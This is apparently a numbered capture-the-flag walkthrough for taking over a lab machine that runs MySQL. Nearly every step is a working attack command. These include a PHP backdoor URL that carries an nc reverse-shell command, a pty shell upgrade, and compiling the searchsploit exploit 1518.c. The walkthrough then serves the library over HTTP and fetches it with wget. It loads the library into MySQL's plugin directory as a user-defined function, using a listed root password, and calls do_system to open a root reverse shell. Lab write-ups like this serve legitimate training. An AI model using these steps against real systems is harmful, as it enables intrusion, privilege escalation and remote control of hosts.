 1. Run the exploit.sh
2. Navigate to http://192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
3. Edit the command at end to open a reverse shell and open a listener on kali
4. In reverse shell type: python -c ‘import pty; pty.spawn(“/bin/bash”)’ this opens up a nicer reverse shell
5. Run: searchsploit -m 1518.c on Kali machine
6. Then run: gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.c -lc
7. Then run python -m SimpleHTTPServer 80
8. On the reverse shell navigate to /tmp and run wget http://192.168.1.90/1518.so
9. Chmod 777 1518.so on reverse shell to change file permissions
10. On Kali run: nc -lnvp 4321
11. Log into MySQl with root and R@v3nSecurity and run the following commands:
12. use mysql;
13. create table hack(line blob);
14. insert into hack values(load_file(‘/tmp/1518.so’));
15. select * from hack into dumpfile ‘/usr/lib/mysql/plugin/1518.so’;
16. create function do_system returns integer soname ‘1518.so’;
17. select do_system(‘nc 192.168.1.90 4321 -e /bin/bash’);
18. Go back to Kali and check if listener connected in